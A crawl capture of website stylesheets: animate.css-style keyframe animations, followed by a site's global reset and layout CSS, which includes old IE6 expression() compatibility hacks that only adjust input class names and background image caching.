opacity: 0;
transform: scale(.3);
}
}
.bounceOut {
	-webkit-animation-name: bounceOut;
	-moz-animation-name: bounceOut;
	-o-animation-name: bounceOut;
	animation-name: bounceOut;
}
 @-webkit-keyframes bounceOutUp {
 0% {
-webkit-transform: translateY(0);
}
 20% {
opacity: 1;
-webkit-transform: translateY(20px);
}
 100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
}
 @-moz-keyframes bounceOutUp {
 0% {
-moz-transform: translateY(0);
}
 20% {
opacity: 1;
-moz-transform: translateY(20px);
}
 100% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
}
 @-o-keyframes bounceOutUp {
 0% {
-o-transform: translateY(0);
}
 20% {
opacity: 1;
-o-transform: translateY(20px);
}
 100% {
opacity: 0;
-o-transform: translateY(-2000px);
}
}
 @keyframes bounceOutUp {
 0% {
transform: translateY(0);
}
 20% {
opacity: 1;
transform: translateY(20px);
}
 100% {
opacity: 0;
transform: translateY(-2000px);
}
}
.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	-moz-animation-name: bounceOutUp;
	-o-animation-name: bounceOutUp;
	animation-name: bounceOutUp;
}
 @-webkit-keyframes bounceOutDown {
 0% {
-webkit-transform: translateY(0);
}
 20% {
opacity: 1;
-webkit-transform: translateY(-20px);
}
 100% {
opacity: 0;
-webkit-transform: translateY(2000px);
}
}
 @-moz-keyframes bounceOutDown {
 0% {
-moz-transform: translateY(0);
}
 20% {
opacity: 1;
-moz-transform: translateY(-20px);
}
 100% {
opacity: 0;
-moz-transform: translateY(2000px);
}
}
 @-o-keyframes bounceOutDown {
 0% {
-o-transform: translateY(0);
}
 20% {
opacity: 1;
-o-transform: translateY(-20px);
}
 100% {
opacity: 0;
-o-transform: translateY(2000px);
}
}
 @keyframes bounceOutDown {
 0% {
transform: translateY(0);
}
 20% {
opacity: 1;
transform: translateY(-20px);
}
 100% {
opacity: 0;
transform: translateY(2000px);
}
}
.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	-moz-animation-name: bounceOutDown;
	-o-animation-name: bounceOutDown;
	animation-name: bounceOutDown;
}
 @-webkit-keyframes bounceOutLeft {
 0% {
-webkit-transform: translateX(0);
}
 20% {
opacity: 1;
-webkit-transform: translateX(20px);
}
 100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
}
 @-moz-keyframes bounceOutLeft {
 0% {
-moz-transform: translateX(0);
}
 20% {
opacity: 1;
-moz-transform: translateX(20px);
}
 100% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
}
 @-o-keyframes bounceOutLeft {
 0% {
-o-transform: translateX(0);
}
 20% {
opacity: 1;
-o-transform: translateX(20px);
}
 100% {
opacity: 0;
-o-transform: translateX(-2000px);
}
}
 @keyframes bounceOutLeft {
 0% {
transform: translateX(0);
}
 20% {
opacity: 1;
transform: translateX(20px);
}
 100% {
opacity: 0;
transform: translateX(-2000px);
}
}
.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	-moz-animation-name: bounceOutLeft;
	-o-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft;
}
 @-webkit-keyframes bounceOutRight {
 0% {
-webkit-transform: translateX(0);
}
 20% {
opacity: 1;
-webkit-transform: translateX(-20px);
}
 100% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
}
 @-moz-keyframes bounceOutRight {
 0% {
-moz-transform: translateX(0);
}
 20% {
opacity: 1;
-moz-transform: translateX(-20px);
}
 100% {
opacity: 0;
-moz-transform: translateX(2000px);
}
}
 @-o-keyframes bounceOutRight {
 0% {
-o-transform: translateX(0);
}
 20% {
opacity: 1;
-o-transform: translateX(-20px);
}
 100% {
opacity: 0;
-o-transform: translateX(2000px);
}
}
 @keyframes bounceOutRight {
 0% {
transform: translateX(0);
}
 20% {
opacity: 1;
transform: translateX(-20px);
}
 100% {
opacity: 0;
transform: translateX(2000px);
}
}
.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	-moz-animation-name: bounceOutRight;
	-o-animation-name: bounceOutRight;
	animation-name: bounceOutRight;
}
 @-webkit-keyframes rotateIn {
 0% {
-webkit-transform-origin: center center;
-webkit-transform: rotate(-200deg);
opacity: 0;
}
 100% {
-webkit-transform-origin: center center;
-webkit-transform: rotate(0);
opacity: 1;
}
}
 @-moz-keyframes rotateIn {
 0% {
-moz-transform-origin: center center;
-moz-transform: rotate(-200deg);
opacity: 0;
}
 100% {
-moz-transform-origin: center center;
-moz-transform: rotate(0);
opacity: 1;
}
}
 @-o-keyframes rotateIn {
 0% {
-o-transform-origin: center center;
-o-transform: rotate(-200deg);
opacity: 0;
}
 100% {
-o-transform-origin: center center;
-o-transform: rotate(0);
opacity: 1;
}
}
 @keyframes rotateIn {
 0% {
transform-origin: center center;
transform: rotate(-200deg);
opacity: 0;
}
 100% {
transform-origin: center center;
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
	-webkit-animation-name: rotateIn;
	-moz-animation-name: rotateIn;
	-o-animation-name: rotateIn;
	animation-name: rotateIn;
}
 @-webkit-keyframes rotateInUpLeft {
 0% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(90deg);
opacity: 0;
}
 100% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
}
 @-moz-keyframes rotateInUpLeft {
 0% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(90deg);
opacity: 0;
}
 100% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(0);
opacity: 1;
}
}
 @-o-keyframes rotateInUpLeft {
 0% {
-o-transform-origin: left bottom;
-o-transform: rotate(90deg);
opacity: 0;
}
 100% {
-o-transform-origin: left bottom;
-o-transform: rotate(0);
opacity: 1;
}
}
 @keyframes rotateInUpLeft {
 0% {
transform-origin: left bottom;
transform: rotate(90deg);
opacity: 0;
}
 100% {
transform-origin: left bottom;
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	-moz-animation-name: rotateInUpLeft;
	-o-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft;
}
 @-webkit-keyframes rotateInDownLeft {
 0% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
}
 @-moz-keyframes rotateInDownLeft {
 0% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(0);
opacity: 1;
}
}
 @-o-keyframes rotateInDownLeft {
 0% {
-o-transform-origin: left bottom;
-o-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-o-transform-origin: left bottom;
-o-transform: rotate(0);
opacity: 1;
}
}
 @keyframes rotateInDownLeft {
 0% {
transform-origin: left bottom;
transform: rotate(-90deg);
opacity: 0;
}
 100% {
transform-origin: left bottom;
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	-moz-animation-name: rotateInDownLeft;
	-o-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft;
}
 @-webkit-keyframes rotateInUpRight {
 0% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
}
 @-moz-keyframes rotateInUpRight {
 0% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(0);
opacity: 1;
}
}
 @-o-keyframes rotateInUpRight {
 0% {
-o-transform-origin: right bottom;
-o-transform: rotate(-90deg);
opacity: 0;
}
 100% {
-o-transform-origin: right bottom;
-o-transform: rotate(0);
opacity: 1;
}
}
 @keyframes rotateInUpRight {
 0% {
transform-origin: right bottom;
transform: rotate(-90deg);
opacity: 0;
}
 100% {
transform-origin: right bottom;
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	-moz-animation-name: rotateInUpRight;
	-o-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight;
}
 @-webkit-keyframes rotateInDownRight {
 0% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(90deg);
opacity: 0;
}
 100% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
}
 @-moz-keyframes rotateInDownRight {
 0% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(90deg);
opacity: 0;
}
 100% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(0);
opacity: 1;
}
}
 @-o-keyframes rotateInDownRight {
 0% {
-o-transform-origin: right bottom;
-o-transform: rotate(90deg);
opacity: 0;
}
 100% {
-o-transform-origin: right bottom;
-o-transform: rotate(0);
opacity: 1;
}
}
 @keyframes rotateInDownRight {
 0% {
transform-origin: right bottom;
transform: rotate(90deg);
opacity: 0;
}
 100% {
transform-origin: right bottom;
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	-moz-animation-name: rotateInDownRight;
	-o-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight;
}
 @-webkit-keyframes rotateOut {
 0% {
-webkit-transform-origin: center center;
-webkit-transform: rotate(0);
opacity: 1;
}
 100% {
-webkit-transform-origin: center center;
-webkit-transform: rotate(200deg);
opacity: 0;
}
}
 @-moz-keyframes rotateOut {
 0% {
-moz-transform-origin: center center;
-moz-transform: rotate(0);
opacity: 1;
}
 100% {
-moz-transform-origin: center center;
-moz-transform: rotate(200deg);
opacity: 0;
}
}
 @-o-keyframes rotateOut {
 0% {
-o-transform-origin: center center;
-o-transform: rotate(0);
opacity: 1;
}
 100% {
-o-transform-origin: center center;
-o-transform: rotate(200deg);
opacity: 0;
}
}
 @keyframes rotateOut {
 0% {
transform-origin: center center;
transform: rotate(0);
opacity: 1;
}
 100% {
transform-origin: center center;
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
	-webkit-animation-name: rotateOut;
	-moz-animation-name: rotateOut;
	-o-animation-name: rotateOut;
	animation-name: rotateOut;
}
 @-webkit-keyframes rotateOutUpLeft {
 0% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
 100% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
opacity: 0;
}
}
 @-moz-keyframes rotateOutUpLeft {
 0% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(0);
opacity: 1;
}
 100% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(-90deg);
opacity: 0;
}
}
 @-o-keyframes rotateOutUpLeft {
 0% {
-o-transform-origin: left bottom;
-o-transform: rotate(0);
opacity: 1;
}
 100% {
-o-transform-origin: left bottom;
-o-transform: rotate(-90deg);
opacity: 0;
}
}
 @keyframes rotateOutUpLeft {
 0% {
transform-origin: left bottom;
transform: rotate(0);
opacity: 1;
}
 100% {
transform-origin: left bottom;
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	-moz-animation-name: rotateOutUpLeft;
	-o-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft;
}
 @-webkit-keyframes rotateOutDownLeft {
 0% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
 100% {
-webkit-transform-origin: left bottom;
-webkit-transform: rotate(90deg);
opacity: 0;
}
}
 @-moz-keyframes rotateOutDownLeft {
 0% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(0);
opacity: 1;
}
 100% {
-moz-transform-origin: left bottom;
-moz-transform: rotate(90deg);
opacity: 0;
}
}
 @-o-keyframes rotateOutDownLeft {
 0% {
-o-transform-origin: left bottom;
-o-transform: rotate(0);
opacity: 1;
}
 100% {
-o-transform-origin: left bottom;
-o-transform: rotate(90deg);
opacity: 0;
}
}
 @keyframes rotateOutDownLeft {
 0% {
transform-origin: left bottom;
transform: rotate(0);
opacity: 1;
}
 100% {
transform-origin: left bottom;
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	-moz-animation-name: rotateOutDownLeft;
	-o-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft;
}
 @-webkit-keyframes rotateOutUpRight {
 0% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
 100% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(90deg);
opacity: 0;
}
}
 @-moz-keyframes rotateOutUpRight {
 0% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(0);
opacity: 1;
}
 100% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(90deg);
opacity: 0;
}
}
 @-o-keyframes rotateOutUpRight {
 0% {
-o-transform-origin: right bottom;
-o-transform: rotate(0);
opacity: 1;
}
 100% {
-o-transform-origin: right bottom;
-o-transform: rotate(90deg);
opacity: 0;
}
}
 @keyframes rotateOutUpRight {
 0% {
transform-origin: right bottom;
transform: rotate(0);
opacity: 1;
}
 100% {
transform-origin: right bottom;
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	-moz-animation-name: rotateOutUpRight;
	-o-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight;
}
 @-webkit-keyframes rotateOutDownRight {
 0% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(0);
opacity: 1;
}
 100% {
-webkit-transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
opacity: 0;
}
}
 @-moz-keyframes rotateOutDownRight {
 0% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(0);
opacity: 1;
}
 100% {
-moz-transform-origin: right bottom;
-moz-transform: rotate(-90deg);
opacity: 0;
}
}
 @-o-keyframes rotateOutDownRight {
 0% {
-o-transform-origin: right bottom;
-o-transform: rotate(0);
opacity: 1;
}
 100% {
-o-transform-origin: right bottom;
-o-transform: rotate(-90deg);
opacity: 0;
}
}
 @keyframes rotateOutDownRight {
 0% {
transform-origin: right bottom;
transform: rotate(0);
opacity: 1;
}
 100% {
transform-origin: right bottom;
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	-moz-animation-name: rotateOutDownRight;
	-o-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight;
}
 @-webkit-keyframes hinge {
 0% {
-webkit-transform: rotate(0);
-webkit-transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
}
 20%, 60% {
-webkit-transform: rotate(80deg);
-webkit-transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
}
 40% {
-webkit-transform: rotate(60deg);
-webkit-transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
}
 80% {
-webkit-transform: rotate(60deg) translateY(0);
opacity: 1;
-webkit-transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
}
 100% {
-webkit-transform: translateY(700px);
opacity: 0;
}
}
 @-moz-keyframes hinge {
 0% {
-moz-transform: rotate(0);
-moz-transform-origin: top left;
-moz-animation-timing-function: ease-in-out;
}
 20%, 60% {
-moz-transform: rotate(80deg);
-moz-transform-origin: top left;
-moz-animation-timing-function: ease-in-out;
}
 40% {
-moz-transform: rotate(60deg);
-moz-transform-origin: top left;
-moz-animation-timing-function: ease-in-out;
}
 80% {
-moz-transform: rotate(60deg) translateY(0);
opacity: 1;
-moz-transform-origin: top left;
-moz-animation-timing-function: ease-in-out;
}
 100% {
-moz-transform: translateY(700px);
opacity: 0;
}
}
 @-o-keyframes hinge {
 0% {
-o-transform: rotate(0);
-o-transform-origin: top left;
-o-animation-timing-function: ease-in-out;
}
 20%, 60% {
-o-transform: rotate(80deg);
-o-transform-origin: top left;
-o-animation-timing-function: ease-in-out;
}
 40% {
-o-transform: rotate(60deg);
-o-transform-origin: top left;
-o-animation-timing-function: ease-in-out;
}
 80% {
-o-transform: rotate(60deg) translateY(0);
opacity: 1;
-o-transform-origin: top left;
-o-animation-timing-function: ease-in-out;
}
 100% {
-o-transform: translateY(700px);
opacity: 0;
}
}
 @keyframes hinge {
 0% {
transform: rotate(0);
transform-origin: top left;
animation-timing-function: ease-in-out;
}
 20%, 60% {
transform: rotate(80deg);
transform-origin: top left;
animation-timing-function: ease-in-out;
}
 40% {
transform: rotate(60deg);
transform-origin: top left;
animation-timing-function: ease-in-out;
}
 80% {
transform: rotate(60deg) translateY(0);
opacity: 1;
transform-origin: top left;
animation-timing-function: ease-in-out;
}
 100% {
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
	-webkit-animation-name: hinge;
	-moz-animation-name: hinge;
	-o-animation-name: hinge;
	animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
 0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
}
 100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
}
}
 @-moz-keyframes rollIn {
 0% {
opacity: 0;
-moz-transform: translateX(-100%) rotate(-120deg);
}
 100% {
opacity: 1;
-moz-transform: translateX(0px) rotate(0deg);
}
}
 @-o-keyframes rollIn {
 0% {
opacity: 0;
-o-transform: translateX(-100%) rotate(-120deg);
}
 100% {
opacity: 1;
-o-transform: translateX(0px) rotate(0deg);
}
}
 @keyframes rollIn {
 0% {
opacity: 0;
transform: translateX(-100%) rotate(-120deg);
}
 100% {
opacity: 1;
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
	-webkit-animation-name: rollIn;
	-moz-animation-name: rollIn;
	-o-animation-name: rollIn;
	animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
 0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
}
 100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
}
}
 @-moz-keyframes rollOut {
 0% {
opacity: 1;
-moz-transform: translateX(0px) rotate(0deg);
}
 100% {
opacity: 0;
-moz-transform: translateX(100%) rotate(120deg);
}
}
 @-o-keyframes rollOut {
 0% {
opacity: 1;
-o-transform: translateX(0px) rotate(0deg);
}
 100% {
opacity: 0;
-o-transform: translateX(100%) rotate(120deg);
}
}
 @keyframes rollOut {
 0% {
opacity: 1;
transform: translateX(0px) rotate(0deg);
}
 100% {
opacity: 0;
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
	-webkit-animation-name: rollOut;
	-moz-animation-name: rollOut;
	-o-animation-name: rollOut;
	animation-name: rollOut;
}

/* originally authored by Angelo Rohit - https://github.com/angelorohit */

@-webkit-keyframes lightSpeedIn {
 0% {
-webkit-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
 60% {
-webkit-transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
 80% {
-webkit-transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
 100% {
-webkit-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
 @-moz-keyframes lightSpeedIn {
 0% {
-moz-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
 60% {
-moz-transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
 80% {
-moz-transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
 100% {
-moz-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
 @-o-keyframes lightSpeedIn {
 0% {
-o-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
 60% {
-o-transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
 80% {
-o-transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
 100% {
-o-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
 @keyframes lightSpeedIn {
 0% {
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
 60% {
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
 80% {
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
 100% {
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	-moz-animation-name: lightSpeedIn;
	-o-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
	-o-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
}
.lightSpeedIn {
	-webkit-animation-duration: 0.5s;
	-moz-animation-duration: 0.5s;
	-o-animation-duration: 0.5s;
	animation-duration: 0.5s;
}

/* originally authored by Angelo Rohit - https://github.com/angelorohit */

@-webkit-keyframes lightSpeedOut {
 0% {
-webkit-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
 100% {
-webkit-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
 @-moz-keyframes lightSpeedOut {
 0% {
-moz-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
 100% {
-moz-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
 @-o-keyframes lightSpeedOut {
 0% {
-o-transform: translateX(0%) skewX(0deg);
opacity: 1;
}
 100% {
-o-transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
 @keyframes lightSpeedOut {
 0% {
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
 100% {
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	-moz-animation-name: lightSpeedOut;
	-o-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	-moz-animation-timing-function: ease-in;
	-o-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
}
.lightSpeedOut {
	-webkit-animation-duration: 0.25s;
	-moz-animation-duration: 0.25s;
	-o-animation-duration: 0.25s;
	animation-duration: 0.25s;
}


--- FILE ---
content_type: text/css
request_url: http://www.kebx86.com/templates/dpq1/static/css/global.css
body_size: 2033
content:

html {
}
html, img, fieldset {
	border: 0;
}
html, body, form {
	margin: 0;
	padding: 0;
}
body {
	color: #000;
	background-color: #fff;
}
body, td {
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	font-size: 14px;
}
ul, ol {
	margin: 0;
	padding: 5px 5px 5px 40px;
}
dl, p {
	margin: 0;
	padding: 5px 0;
}
a, a:link {
	color: #000;
	text-decoration: none;
}
a:active {
}
a:hover {
}
a:visited {
}
/* 浮动元素 */
.rectbox:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.rectbox {
	clear: both;
*display:inline-block;
}
.rectbox .left {
	float: left;
	_display: inline;
}
.rectbox .right {
	float: right;
	_display: inline;
}
/*================ Form 元素统一 =================*/
textare {
	overflow-y: visible
}
label {
	cursor: pointer;
	_cursor: default;
}
input[type="submit"] {
	cursor: pointer;
}
input[type="button"] {
	cursor: pointer;
}
input[type="reset"] {
	cursor: pointer;
}
input.submit {
	cursor: pointer;
}
input.button {
	cursor: pointer;
}
input.reset {
	cursor: pointer;
}
input.disabled {
	cursor: default;
}
input[disabled] {
}
input.readonly {
	color: #999;
	border: 1px solid #ccc;
	background: #f3f3f3;
}
input[readOnly] {
	color: #999;
	border: 1px solid #ccc;
	background: #f3f3f3;
}
*html input {
 direction:expression(function(sjd) {
 if(document.readyState=="complete") {
 sjd.style.direction = "ltr";                                     /* 只 执行一次*/
 sjd.className += " "+sjd.type;                            /* 根据type 类型 添加 className，弥补IE6 无法使用 [type=""] 改用 input.type */
}
}
(this));
 unicode-bidi:expression(function(sjd) {
 if(document.readyState=="complete") {
				/* input  只读时 ie6 添加 className " readonly" */
				if(sjd.readOnly == true) {
 if(sjd.className.search(" readonly")==-1) {
sjd.className += " readonly";
}
}
 else {
if(sjd.className.search(" readonly")!=-1) {
sjd.className = sjd.className.replace(" readonly", "")
}
}
				/* input被禁用时 ie6 添加 className " disabled" */
				if(sjd.disabled == true) {
 if(sjd.className.search(" disabled")==-1) {
sjd.className += " disabled";
}
}
 else {
if(sjd.className.search(" disabled")!=-1) {
sjd.className = sjd.className.replace(" disabled", "")
}
}
}
}
(this));
}
/* IE6 背景图缓存优化  IE6 fixed box hack */
*html html {
direction:expression(function(el) {
 el.style.direction = "ltr";
 try {
document.execCommand('BackgroundImageCache', false, true);
}
catch(e) {
}
}
(this))
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*----------basic----------*/
 
.bt:hover, .bt:hover * {
	cursor: pointer;
	text-decoration: none;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.bt:hover.lt,  .bt:hover.lt * {
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.bt:hover.gt,  .bt:hover.gt * {
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.clear {
	clear: both;
}
.flex {
	display: flex;
}
.flex.lt {
	width: 105%;
}
.flex.gt {
	width: 125%;
}
.ht05 {
	height: 5px;
}
.ht10 {
	height: 10px;
}
.ht15 {
	height: 15px;
}
.ht20 {
	height: 20px;
}
.ht25 {
	height: 25px;
}
.ht30 {
	height: 30px;
}
.ht35 {
	height: 35px;
}
.ht40 {
	height: 40px;
}
.ht45 {
	height: 45px;
}
.ht50 {
	height: 50px;
}
.ht55 {
	height: 55px;
}
.ht60 {
	height: 60px;
}
.ht65 {
	height: 65px;
}
.ht70 {
	height: 70px;
}
.ht75 {
	height: 75px;
}
.ht80 {
	height: 80px;
}
.ht85 {
	height: 85px;
}
.ht90 {
	height: 90px;
}
.ht95 {
	height: 95px;
}
.ht100 {
	height: 100px;
}
.ht200 {
	height: 200px;
}
.ht300 {
	height: 300px;
}
.ht400 {
	height: 400px;
}
.ht500 {
	height: 500px;
}
.wh05 {
	display: inline-block;
	width: 5px;
}
.wh10 {
	display: inline-block;
	width: 10px;
}
.wh15 {
	display: inline-block;
	width: 15px;
}
.wh20 {
	display: inline-block;
	width: 20px;
}
.wh25 {
	display: inline-block;
	width: 25px;
}
.wh30 {
	display: inline-block;
	width: 30px;
}
.wh35 {
	display: inline-block;
	width: 35px;
}
.wh40 {
	display: inline-block;
	width: 40px;
}
.wh45 {
	display: inline-block;
	width: 45px;
}
.wh50 {
	display: inline-block;
	width: 50px;
}
.wh55 {
	display: inline-block;
	width: 55px;
}
.wh60 {
	display: inline-block;
	width: 60px;
}
.wh65 {
	display: inline-block;
	width: 65px;
}
.wh70 {
	display: inline-block;
	width: 70px;
}
.wh75 {
	display: inline-block;
	width: 75px;
}
.wh80 {
	display: inline-block;
	width: 80px;
}
.wh85 {
	display: inline-block;
	width: 85px;
}
.wh90 {
	display: inline-block;
	width: 90px;
}
.wh95 {
	display: inline-block;
	width: 95px;
}
.wh100 {
	display: inline-block;
	width: 100px;
}
.none {
	display: none;
}
.hide {
	opacity: 0;
	filter: alpha(opacity=0);
}
.ie-radius {
	border-radius: 5px;
	behavior: url(css/ie-css3.htc);
}
.f_left {
	float: left;
}
.f_right {
	float: right;
}
/*----------custom----------*/


--- FILE ---
content_type: text/css
request_url: http://www.kebx86.com/templates/dpq1/static/css/style.css
body_size: 5176
content:

body {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	background: #0f0d0e;
	color: #fff;
	font-size: 14px;
}
input, select, textarea {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 1em;
	;
}
.wrap {
	width: 96%;
	margin: 0 auto;
	max-width: 1168px;
	position: relative;
}
img, a {
	border: 0;
}
ul, li {
	list-style: none;
}
* {
	margin: 0;
	padding: 0;
}
.flt {
	float: left;
}
.frt {
	float: right;
}
.clear {
	clear: both;
}
.clear:after, .clear:before {
	content: '';
	clear: both;
	display: table;
}
.img {
	overflow: hidden;
}
.img img {
	max-width: 100%;
}
* {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.gotop {
	position: fixed;
	cursor: pointer;
	transition: all 0s;
	display: none;
	bottom: 5%;
	right: 10px;
	width: 50px;
	height: 50px;
	background: url(../image/top.png) no-repeat center center;
	background-size: 100% auto;
}
.gotop:hover {
	opacity: 0.8
}
/*----------header----------*/
.header {
	position: absolute;
	top: 50px;
	left: 5%;
	width: 90%;
	z-index: 1000;
	background: #1b1919
}
.header .wrap {
	width: 100%;
	max-width: inherit;
	height: 110px;
}
.header .logo {
	text-align: center;
	line-height: 110px;
}
.header .logo img {
	vertical-align: middle;
}
.menu_wrap {
	cursor: pointer;
	color: #fff;
	position: absolute;
	left: 30px;
	top: 50%;
	margin-top: -15px;
	display: block;
	padding-left: 50px;
	background: url(../image/menu.png) no-repeat left center;
	line-height: 30px;
}
.header.fixed {
	position: fixed;
}
.header.fixed1 {
	position: fixed;
	left: 0;
	width: 100%;
	top: 0;
}
.header.fixed .menu_wrap {
	background: url(../image/menu2.png) no-repeat left center;
}
.menu {
	display: none;
}
.head_time {
	position: absolute;
	top: 50%;
